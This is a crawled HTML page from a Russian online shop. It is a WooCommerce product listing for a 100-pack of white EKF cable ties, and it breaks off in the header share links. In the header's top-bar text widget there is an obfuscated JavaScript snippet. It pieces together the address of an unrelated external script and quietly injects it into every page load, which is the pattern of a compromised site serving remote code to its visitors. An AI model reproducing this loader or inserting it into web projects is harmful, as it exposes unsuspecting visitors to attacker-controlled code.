

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/
body_size: 23182
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Хомут P6.6 100 шт, EKF, 4.6 x 160 мм, стандартный, белый, FlexLock PROxima SQplc-fl-ctsw-4.6x160 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Хомут P6.6 100 шт, EKF, 4.6 x 160 мм, стандартный, белый, FlexLock PROxima SQplc-fl-ctsw-4.6x160 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: Штука Вес, кг: 0,1 Длина, мм: 43 Ширина, мм: 43 Высота, мм:" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T12:21:07+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/51973523.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/51973523.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/51973523.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/#webpage","url":"https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/","name":"Хомут P6.6 100 шт, EKF, 4.6 x 160 мм, стандартный, белый, FlexLock PROxima SQplc-fl-ctsw-4.6x160 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/#primaryimage"},"datePublished":"2022-04-29T10:13:55+00:00","dateModified":"2022-05-03T12:21:07+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Хомут P6.6 100 шт, EKF, 4.6 x 160 мм, стандартный, белый, FlexLock PROxima SQplc-fl-ctsw-4.6&#215;160"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-8756 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51973523.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82+P6.6+100+%D1%88%D1%82%2C+EKF%2C+4.6+x+160+%D0%BC%D0%BC%2C+%D1%81%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82%D0%BD%D1%8B%D0%B9%2C+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9%2C+FlexLock+PROxima+SQplc-fl-ctsw-4.6%26%23215%3B160" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homut-p6-6-100-sht-ekf-4-6-x-160-mm-standartnyy-belyy-flexlock-proxima-sqplc-fl-ctsw-4-6x160/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
